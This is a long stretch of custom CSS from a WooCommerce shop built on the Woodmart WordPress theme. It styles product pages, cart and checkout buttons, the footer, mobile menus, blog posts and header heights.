    margin-top: 25px;
}
	.product-image-summary .quantity {
    margin-bottom: 10px;
    margin-right: 10px;
    display: none!Important;
}

.product-image-summary .summary-inner > .price {
    margin-bottom: 30px;
    font-size: 18px;
}

p.stock.in-stock {
    font-weight: 400;
    margin-top: 30px!Important;
    margin-bottom: 20px;
}

a.woodmart-accordion-title.tab-title-description {

    border-top: 1px solid rgba(119,119,119,.17);
}
	.woodmart-tab-wrapper a {
    font-size: 15px!Important;
    padding-left: 7px;
}
	.woodmart-tab-wrapper a {
    font-size: 18px!Important;
    padding-left: 7px;
}
	.product-grid-item .product-title a {
    color: inherit;
    text-transform: uppercase!Important;
    color: #000!Important;
    font-size: 14px;
}
	.woocommerce-product-details__short-description li {
    margin-bottom: 10px;
    text-align: justify!Important;
    line-height: 25px;
    font-size: 15px;
    padding: 0px 0px!Important;
    margin-bottom: 8px!Important;
}
	button.single_add_to_cart_button.button.alt {
    width: 100%;
    margin-top: 10px;
    margin-bottom: 16px;
}
	.product-image-summary .entry-title {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.2;
    line-height: 37px;
    font-size: 25px;
    margin-top: 18px;
    padding-left: 0px;
    margin-bottom: 16px;
    text-align: center;
}

.product-image-summary .summary-inner > .price {
    margin-bottom: 30px;
    font-size: 18px;
    text-align: center!Important;
}

.product-image-summary .summary-inner > .price {
    margin-bottom: 34px;
    font-size: 18px;
    text-align: center!Important;
}
	.product-image-summary-inner > div:last-child {
    margin-bottom: 0;
    padding: 0px 50px!Important;
}

.product-share {
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.2;
    margin-top: 20px;
    text-align: center;
}
	
	.widget_shopping_cart .total {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 30px!Important;
    padding-bottom: 30px!Important;
    border-top: 1px solid;
}
	a.remove.remove_from_cart_button {
    color: #f00;
}

.woocommerce-tabs .woodmart-accordion-title {
    padding-top: 25px;
    padding-bottom: 25px;
    font-size: 14px;
}
}



p.stock.in-stock {
    font-weight: 400;
    margin-top: 30px!Important;
    margin-bottom: 20px;
}


.product-image-summary .summary-inner > .price {
    margin-bottom: 30px;
    font-size: 18px;
}

.woodmart-social-icons.icons-size-small i, .woodmart-social-icons.icons-size- i {
    font-size: 14px!Important;
    padding: 0px 4px;
    line-height: 30px;
    color: #000;
}


.summary-inner span.woocommerce-Price-amount.amount {

    color: #9c9c9c;
}



footer#bb-footer-container-pirlo {
    background: #000;
    padding: 120px 0px;
    padding-bottom: 90px!Important;
}


p.foot40 {
    font-weight: 400!Important;
    color: #ffffff;
    letter-spacing: 1px!IMportant;
    font-size: 17px!Important;
    text-align: center!Important;
}

.foot10 a {
    color: rgb(255, 255, 255)!important;
}

input#nf-field-15 {
    border-color: #fff!Important;
    margin-bottom: -4px!Important;
    width: 80%;
    margin-top: -5px;
    color:#fff!Important; } 

p.foot10 {
    line-height: 27px;
    margin-bottom: 4px!Important;
    color: #fff!Important;
}


footer#bb-footer-container-pirlo  .bbfb-social-light li a {
    color: #fff!Important;
}


input#nf-field-16 {
    border: 1px solid #fff;
    background: transparent!Important;
    border-radius: 0px!Important;
    font-weight: 500!Important;
    color: #000!Important;
    letter-spacing: 1px;
    font-size: 11px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 5px 90px;
    background: #fff!Important;
    margin-top: 15px;
    height: 35px!IMportant;
}




div#olasa {
    filter: brightness(0) invert(1);
    max-width: 220px;
    margin: 0 auto;
}



a.button.btn-cart.wc-forward {
    font-size: 13px;
    background: #e4e5dc !important;
    letter-spacing: 2px;
    font-weight: 400!Important;
    color: #000!Important;
}

.widget_shopping_cart .remove:after {
    font-weight: 700;
    font-size: 8px;
    content: "\f10f";
    font-family: "woodmart-font";
    color: #f00;
}

.single-product-content {
    margin-bottom: 70px;
}






button.single_add_to_cart_button.button.alt {
    min-width: 222px;
}


a.single_add_to_cart_button.button.alt {
    min-width: 236px;
    height: 44px!Important;
    font-size: 13px;
    background: #000000!Important;
    letter-spacing: 2px;
    font-weight: 400!Important;
    height: 44px!Important;
    letter-spacing: 1px;
    -webkit-font-smoothing: antialiased!Important;
    font-weight: 300;
    font-size: 13px;
}



@media only screen and (max-width: 979px) {

div#ok {
    display: none!Important;
}



div#olasa {
    filter: brightness(0) invert(1);
    max-width: 190px;
    margin: 0 auto;
    margin-bottom: 63px;
}
footer#bb-footer-container-pirlo {
    background: #000;
    padding: 110px 0px!Important;
    padding-bottom: 105px!Important;
}
	
footer#bb-footer-container-pirlo	.vc_separator.vc_sep_color_grey .vc_sep_line {
    border-color: #ebebeb66!Important;
}
	
footer#bb-footer-container-pirlo		li.bbfb-social-item {
    margin-top: 10px;
}
	
	.foot10 a {
    color: rgb(255, 255, 255)!important;
    text-align: center!Important;
}
	.foot10 {
    color: rgb(255, 255, 255)!important;
    text-align: center!Important;
}
	p.foot10 {
    line-height: 27px;
    margin-bottom: 4px!Important;
    color: #fff!Important;
    text-align: center!Important;
}
	.mobile-nav .searchform input[type=text] {
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 50px;
    padding-left: 20px;
    height: 70px;
    border: none;
    font-weight: 400;
    background: #f8f8f8!Important;
    letter-spacing: 1px;
    font-size: 13px;
}


.searchform .searchsubmit:after {
    position: absolute;
    top: 50%;
    left: 50%;
    display: inline-block;
    margin-top: -10px;
    margin-left: -10px;
    width: 20px;
    font-size: 15px;
    line-height: 20px;
    transition: opacity .2s ease;

    font-family: "woodmart-font";
}

.mobile-nav .searchform {
    z-index: 2;
    box-shadow: none!Important;
}



.site-mobile-menu li a {
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-top: 5px;
    padding-right: 20px;
    padding-bottom: 5px;
    padding-left: 20px;
    min-height: 50px;
    border-bottom: 1px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-transform: uppercase;
    letter-spacing: .2px;
    font-weight: 500;
    font-size: 15px;
    line-height: 1.3;
    letter-spacing: 1px;
}
	.site-mobile-menu li a {
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-top: 2px;
    padding-right: 20px;
    padding-bottom: 0px;
    padding-left: 20px;
    min-height: 50px;
    border-bottom: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-transform: uppercase;
    letter-spacing: .2px;
    font-weight: 500;
    font-size: 15px;
    line-height: 1.3;
    letter-spacing: 1px;
}
	.site-mobile-menu .sub-menu li a {
    color: #777;
    text-transform: none;
    font-size: 14px;
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-top: 5px;
    padding-right: 20px;
    padding-bottom: 5px;
    padding-left: 20px;
    min-height: 50px;
    border-bottom: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-transform: uppercase;
    letter-spacing: .2px;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.3;
    letter-spacing: 1px;
}
	.icon-sub-menu {
    position: absolute;
    top: 0;
    right: 0;
    padding-right: 0;
    width: 50px;
    height: 50px;
    border-left: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: background-color .25s ease,color .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}


.icon-sub-menu {
    position: absolute;
    top: -2px;
    right: 0;
    padding-right: 0;
    width: 79%;
    height: 50px;
    border-left: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: background-color .25s ease,color .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

span.icon-sub-menu.up-icon {
    background: #fff0!Important;
    color: #000;
    border: 0px!Important;
}

.site-mobile-menu li:active > a, .site-mobile-menu li.opener-page > a {
    background-color: rgb(255, 255, 255);
}
	.site-mobile-menu .sub-menu li a {
    color: #777;
    text-transform: none;
    font-size: 14px;
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-top: 0px;
    padding-right: 20px;
    padding-bottom: 5px;
    padding-left: 20px;
    min-height: 45px;
    border-bottom: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-transform: uppercase;
    letter-spacing: .2px;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.3;
    letter-spacing: 1px;
    padding-left: 30px!Important;
}

ul.sub-menu.color-scheme-dark {
    margin: 13px 0px;
}
	.site-mobile-menu li a {
    display: flex;
    align-items: center;
    flex-direction: row;
    padding-top: 2px;
    padding-right: 20px;
    padding-bottom: 0px;
    padding-left: 20px;
    min-height: 43px;
    border-bottom: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-transform: uppercase;
    letter-spacing: .2px;
    font-weight: 500;
    font-size: 15px;
    line-height: 1.3;
    letter-spacing: 1px;
}
	li.menu03.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1273.item-level-0 {
    display: inline-grid!Important;
}

li.menu04.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1274.item-level-0 {
    display: inline-grid!Important;
    margin-left: -25px;
}
	li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 {
    display: inline-grid!Important;
}

li.menu06.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1280.item-level-0 {
    display: inline-grid!Important;
    margin-left: 20px;
}

li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 {
    display: inline-grid!Important;
    margin-left: 20px;
}

li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 {
    display: inline-grid!Important;
    margin-left: 20px;
    margin-top: 35px;
}
	li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 {
    display: inline-grid!Important;
    margin-left: 20px;
    margin-top: 24px;
}

li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 a {
    font-size: 12.5px!Important;
}

li.menu06.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1280.item-level-0 a {
    font-size: 12.5px!Important;
}

li.menu03.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1273.item-level-0 a {
    font-size: 12.5px!Important;
}

li.menu04.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1274.item-level-0 a {
    font-size: 12.5px!Important;
}
	li.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1285.item-level-0 {
    display: inline-grid!Important;
    margin-left: 10px;
}

li.menu03.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1273.item-level-0 {
    display: inline-grid!Important;
    margin-left: -10px;
}

li.menu03.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1273.item-level-0 {
    display: inline-grid!Important;
    margin-left: -10px;
    margin-right: -6px;
}

li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 {
    display: inline-grid!Important;
    margin-left: 24px;
    margin-top: 24px;
    margin-right: -9px;
}
	.icon-sub-menu {
    position: absolute;
    top: -2px;
    right: -25px;
    padding-right: 0;
    width: 96%;
    height: 50px;
    border-left: 0px solid rgba(129,129,129,.2);
    color: #2d2a2a;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: background-color .25s ease,color .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
}

@media only screen and (min-width: 980px) {

	
	.menu01,.menu06,.menu02,.menu03,.menu04 ,.menu09,.menu10{
    display: none!Important;
}
div#celular {
    display: none!Important;
}

	.woodmart-shopping-cart.wd-tools-element.woodmart-cart-design-4.cart-widget-opener {
    margin-left: 22px;
}
}

a.glink.nturl.notranslate {
    padding: 0px;
    padding-left: 11px;
}
li#menu-item-783 a {
    padding: 0px;
    padding-left: 0px!Important;
}


a.glink.nturl.notranslate {
    padding: 0px 0px;
    padding-left: 0px;
    display: inline-grid!Important;
}


li#menu-item-782 a {
    padding: 0px;
    padding-left: 6px!Important;
}










@media only screen and (max-width: 979px) {

	li.menu10.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1334.item-level-0 {
    display: inline-grid;
    margin-left: 11px!Important;
}
	a.single_add_to_cart_button.button.alt {
    width: 100%!IMPORTANT;
}
	li.menu01.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1272.item-level-0 a {
     font-size: 11.5px!Important;
}
	li.menu06.menu-item.menu-item-type-gs_sim.menu-item-object-gs_sim.menu-item-1280.item-level-0 a {
    font-size: 11.5px!Important;
}

li.menu03.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1273.item-level-0 a {
    font-size: 11.5px!Important;
}

li.menu04.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-1274.item-level-0 a {
    font-size: 11.5px!Important;
}
}


.nf-form-hp {
    display: none!Important; } 


.menu-simple-dropdown li a {
    position: relative;
    display: block;
    padding-top: 10px;
    padding-right: 22px;
    padding-bottom: 10px;
    padding-left: 22px;
    word-break: break-word;
    font-size: 14px;
    line-height: 20px;
    color: #000!Important;
    letter-spacing: 1px;
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
}

.sub-menu-dropdown {

    box-shadow: none!Important;
}

@media only screen and (min-width: 980px) {

.woodmart-header-links.woodmart-navigation.menu-simple-dropdown.wd-tools-element.item-event-hover.my-account-with-text {
    margin-left: -80px;
}




.whb-search.search-button.wd-tools-element {
    MARGIN-LEFT: -80px;
}



.whb-search.search-button.wd-tools-element {
    MARGIN-LEFT: -90px;
    margin-right: -10px;
}


.woodmart-shopping-cart.wd-tools-element.woodmart-cart-design-4.cart-widget-opener {
    margin-left: 7px;
    margin-right: 75px;
}





.whb-flex-equal-sides .whb-col-left, .whb-flex-equal-sides .whb-col-right {
    flex: 0 1 0%;
}
}


.main-page-wrapper {
    padding-top: 0px!Important;
}



footer#bb-footer-container-pirlo {
    background: #f8f8f8;

}

p.foot40 {

    color: #000000;
   
}

.foot10 a {
    color: rgb(0, 0, 0)!important;
}


p.foot10{
    color: #000!Important;
}

footer#bb-footer-container-pirlo .bbfb-social-light li a {
    color: #000!Important;
}

div#olasa {
    filter: none;

}






a.button.btn-cart.wc-forward {
    font-size: 13px;
    background: #000000 !important;
    letter-spacing: 2px;
    font-weight: 400!Important;
    color: #fff!Important;
}


a.showcoupon {
    color: #ed3a2b!Important;
}

a.shipping-calculator-button {
    color: #ed3a2b!Important;
}


a.showlogin {
  color: #ed3a2b!Important;
}





.nf-form-content {
    padding: 5px;
    max-width: 750px!IMportant;
    margin: 0 auto;
}


.nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    background: #f7f7f7;
    border: 0px solid #c4c4c4!Important;
    border-radius: 0;
    box-shadow: none;
    color: #000000!Important;
    transition: all .5s;
    background: transparent!Important;
    text-align: center;
    margin: 6px 0px;
    border-bottom: 1px solid #000!Important;
    border-bottom: 0px solid #000!Important;
    background: #f8f8f8!Important;
}









@media only screen and (max-width: 979px) {
.foot10 {
    font-size: 12px!Important;
  
}
.cart-widget-side {
    width: 80%;
}
.cart-widget-side{

    transform: translate3d(710px, 0, 0);
}
	footer#bb-footer-container-pirlo .vc_separator.vc_sep_color_grey .vc_sep_line {
    border-color: #c1c1c1!IMPORTANT;
}
	.amarca h4 {

    margin-bottom: 25px!Important;
}
	.related-products .col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 100%;
}

.menu-mobile-container {
	padding: 90px 50px; } 
	
	
	.site-mobile-menu li.bbfb-social-item {
    position: relative;
    display: inline-grid;
    padding: 0px!Important;
    margin: 0px!Important;
		 padding-top: 15px!Important;
}
	.site-mobile-menu li a {


    padding-right: 15px;
    padding-bottom: 0px;
    padding-left: 0px;
  
}
	.woodmart-spacing-30 > div, .woodmart-spacing-30 > article, .woodmart-spacing-20 > div, .woodmart-spacing-20 > article {
    margin-bottom: 20px;

}
	.product-grid-item .product-element-top {
   
 
    margin-bottom: 20px;
  
}
	.related-products {
    margin-top: 50px!Important;
    border-top: 1px solid #eee!Important;
    padding-top: 40px!Important;
}
}


.product-tabs-wrapper {
    display: none!IMportant;
}



.related-products {
    margin-top: 80px!Important;
    border-top: 1px solid #eee!Important;
    padding-top: 60px!Important;
}









.entry-meta-list li {
    display: none!Important;
    display: inline-block;
    margin-right: 10px;
    color: #a4a4a4;
    vertical-align: middle;
}

.post-single-page .entry-title {
    margin-bottom: 10px;
    word-wrap: break-word;
    font-weight: 600;
    font-size: 32px;
    line-height: 1.2;
    font-size: 23px;
    line-height: 43px;
    font-weight: 100;
    text-transform: none!Important;
    color: #000!Important;
    padding: 0px 246px!Important;
}
.single-post .page-title.page-title-default.title-size-small.title-design-centered.color-scheme-light {
    margin-top: -10px;
    display: none!Important;
}
.post-single-page .meta-post-categories {
    margin-top: 0;
    margin-bottom: 23px;
    margin-top: 40px;
}


.post-single-page.has-post-thumbnail .entry-header {
    margin-bottom: 30px;
     display: none!Important;
}

.single-post .woodmart-entry-content p {
    line-height: 1.7;
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 400;
    color: #000000;
    text-align: justify!Important;
    line-height: 25px;
    font-size: 15px;
    margin-bottom: 50px;
}


div#comments {
    display: none!Important;
}

.hovered-social-icons {
    display: none!Important;
}
p.read-more-section {
    display: none!IMportant;
}
.slider-type-post .owl-stage-outer .meta-post-categories {
    display: none!Important;
}




.single-post .slider-title:before {
     display: none!Important;
}

.single-post .post-date.woodmart-post-date {
    display: none!Important;
}





.single-meta-tags {
    display: none!Important;
}

.woodmart-single-footer {
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid rgba(113,113,113,.15);
    border-bottom: 1px solid rgba(113,113,113,.15);
    margin-bottom: 50px;
}

.blog-post-loop .entry-title a {
    display: block;
    color: inherit;
    line-height: 24px!Important;
    font-size: 17px!Important;
    font-family: aesop, Arial, Helvetica, sans-serif!Important;
    font-weight: 400!Important;
    color: #000000!Important;
    padding: 0px!Important;
    -webkit-font-smoothing: auto!Important;
}



@media only screen and (max-width: 979px) {

.post-single-page .entry-title {
    margin-bottom: 10px;
    word-wrap: break-word;
    font-weight: 600;
    font-size: 32px;
    line-height: 1.2;
    font-size: 23px;
    line-height: 43px;
    font-weight: 100;
    text-transform: none!Important;
    color: #000!Important;
    padding: 0px 246px!Important;
    font-size: 23px;
    line-height: 27px;
    font-weight: 100;
    text-transform: none!Important;
    font-size: 19px;
    line-height: 31px;
    font-weight: 100;
    text-transform: none!Important;
    color: #000!Important;
    padding: 0px 0px!Important;
}
	.post-single-page {
    text-align: center;
    padding: 0px 20px;
}
	.single-post  .owl-prev {
    display: none!Important;
}

	.woodmart-single-footer {
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 30px;
    padding-bottom: 18px;
    border-top: 1px solid rgba(113,113,113,.15);
    border-bottom: 1px solid rgba(113,113,113,.15);
    margin-bottom: 50px;
}
}
.archive .page-title.color-scheme-light .entry-title {
    color: #000!Important;
    font-size: 26px!Important;
}

.icons-design-colored .woodmart-social-icon {
    color: #000 !important;
    background-color: #ffffff!Important;
}



@media only screen and (min-width: 980px) {


.woodmart-shopping-cart.wd-tools-element.woodmart-cart-design-4.cart-widget-opener {
    margin-left: 25px;
    margin-right: 24px;
}
	
}





@media only screen and (max-width: 979px) {
footer#bb-footer-container-pirlo {

    padding: 110px 20px!Important;
    padding-bottom: 105px!Important;
}

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    border: 1px solid #cd5440;
    background: #cd5440!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 10px 20px;
}

input#nf-field-12 {
    border: 1px solid #cd5440!Important;

    color: #fff!Important;

    background: #cd5440!Important;
}

button.single_add_to_cart_button.button.alt {
 
    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}

a.button.btn-cart.wc-forward {

    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}


a.checkout-button.button.alt.wc-forward {

    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}

button#place_order {
    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}



#eapps-instagram-feed-1 .eapps-instagram-feed-posts-grid-load-more:hover {
    background: #000!Important;
    border: 1px solid #000;
    background: #000!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    line-height: 29px;
    text-transform: uppercase;
    margin: 35px auto;
    margin-bottom: 45px;
    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}


#eapps-instagram-feed-1 .eapps-instagram-feed-posts-grid-load-more {
    background: #000!Important;
    border: 1px solid #000;
    background: #000!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    line-height: 29px;
    text-transform: uppercase;
    margin: 35px auto;
    margin-bottom: 45px;
    background: #cd5440!Important;
    border: 0px!Important;
    box-shadow: none!Important;
}




.post-single-page .meta-post-categories {

    display: none!Important;
}

.post-single-page .entry-title {

    margin-top: 30px;
}


@media only screen and (min-width: 980px) {
.woodmart-title-container {
    line-height: 35px!Important;
    font-size: 23px!Important;
}

}

.my-account-with-icon .wd-tools-icon:before {
    font-size: 19px;

    font-family: "woodmart-font";
    margin-right: -23px;
}




@media only screen and (max-width: 979px) {
h4.woodmart-title-container.title.woodmart-font-weight- {
    line-height: 28px!Important;
    font-size: 18.5px!Important;
}
.product-design-default .variations_form.variation-swatch-selected .variations, .popup-quick-view .variations_form.variation-swatch-selected .variations {
    margin-bottom: 15px!Important;
}}


.logo-carousel-free .wpl-logo img {

    max-width: 270px!Important;
}



li.menu-item.item-level-0.my-account-with-text.menu-item-has-children.menu-item-my-account {
    display: none!Important;
}

li.menu-item.item-level-0.my-account-with-text.menu-item-register {
    display: none!Important;
}


button.button.woocommerce-button.woocommerce-form-login__submit {
    background: #cd5440!Important;
    box-shadow: none!Important;
}
a.btn.woodmart-switch-to-register {
    background: #cd5440!Important;
    box-shadow: none!Important;
}

button.woocommerce-Button.button {
    background: #cd5440!Important;
    box-shadow: none!Important;
}


a.reset_variations {
    display: none!Important;
}

.variations_form.variation-swatch-selected .reset_variations {
    visibility: visible !important;
    opacity: 1 !important;
    pointer-events: visible;
    display: none!Important;
}





@media only screen and (min-width: 980px) {

.variations_form .variations tr:last-child td {
    padding-bottom: 0;
    width: 100%;
    display: block;
    margin-bottom: 16px;
    margin-top: 14px;
}}





span.search-button-icon.wd-tools-icon {
    margin-right: 15px;
}


.archive .page-title.color-scheme-light .entry-title {
    color: #000!Important;
    font-size: 26px!Important;
    font-size: 19px!Important;
    font-weight: 500!Important;
    text-transform: uppercase!Important;
    letter-spacing: 1px!Important;
}

.woodmart-woo-breadcrumbs {
    display: none!IMportant;
}



.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after {
    display: none!IMportant;
}

@media only screen and (min-width: 980px) {
.woocommerce-ordering select {
  
    font-weight: 500;
    letter-spacing: 0px;
    font-size: 12px;
}}


li.cat-item.cat-item-98 {
    display: none!IMportant;
}
li.cat-item.cat-item-78 {
    display: none!Important;
}
.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon) {
    vertical-align: middle;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 13px;
}

.woodmart-show-sidebar-btn .woodmart-side-bar-icon, .woodmart-show-sidebar-btn .woodmart-side-bar-icon::after, .woodmart-show-sidebar-btn .woodmart-side-bar-icon::before {

    height: 1px;

}

.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon) {
    vertical-align: middle;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 13px;
    margin-left: 10px;
}


span.count {
    display: none!IMportant;
}


.offcanvas-sidebar-mobile .sidebar-container .widget-area {

    padding-bottom: 130px;
}
.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon) {
    vertical-align: middle;
    font-weight: 500;
    letter-spacing: 0.5px;
    font-size: 12px;
    margin-left: 10px;
}

.woodmart-shop-tools {
    margin-top: 10px;
}

@media only screen and (max-width: 979px) {
.woodmart-show-sidebar-btn span:not(.woodmart-side-bar-icon) {
    vertical-align: middle;
    font-weight: 500;
    letter-spacing: 0.5px;
    font-size: 11px;
    margin-left: 10px;
}}



.woodmart-search-full-screen {
    background-color: #f8f8f8;
    box-shadow: none!Important;
}

.woodmart-search-full-screen .searchform input[type=text] {
    position: relative;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    height: 110px;
    border: none;
    background-color: transparent;
    box-shadow: none;
    color: #000!Important;
    text-align: center;
    font-weight: 400;
    font-size: 21px;
}
.search-info-text {
    display: none;
    flex: 0 0 auto;
    overflow: hidden;
    margin-top: 10px;
    text-align: center;
    letter-spacing: .3px;
    font-size: 16px;
    line-height: 30px;
}


@media only screen and (max-width: 979px) {

	.woodmart-close-side:after {
content: "\f112";
    font-family: woodmart-font;
  display: inline-block;
  font-size: 16px;
	display: block;
	position: absolute;
	color: white;
	right: 10px;
	top: 150px;
	width: 50px;
	height: 50px;
	font-size: 16px;
 	line-height: 50px;
	text-align: center;
	cursor: pointer;
		z-index:99999999999999999;
}
.woodmart-close-side {
 
    background-color: rgba(0, 0, 0, 0.9);
   
}

}
p.foot102 {
    line-height: 23px!Important;
    margin-bottom: 3px!Important;
    color: #000!Important;
    line-height: 1.3;
    padding-top: 10px;

    padding-top: 12px;
    font-size: 13px;
}
div#cabra {
    max-width: 80px;
    margin: 0 auto;
    margin-top: -34px;
}

@media only screen and (max-width: 979px) {


div#cabra {
    max-width: 85px;
    margin: 0 auto;
    margin-top: 0px;
}
p.foot102 {
    text-transform: uppercase;
    line-height: 23px!Important;
    margin-bottom: 3px!Important;
    color: #000!Important;
    line-height: 1.3;
    padding-top: 10px;
    margin-bottom: -20px!Important;
    padding-top: 16px;
    font-size: 12px;
}}		</style>
		<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-header_728301">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 0px;
	}
	
	.whb-general-header-inner {
		height: 140px;
	}
	
	.whb-header-bottom-inner {
		height: 52px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 100px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 212px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 252px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 292px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 192px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 227px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 252px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 192px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 0px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 140px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 100px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
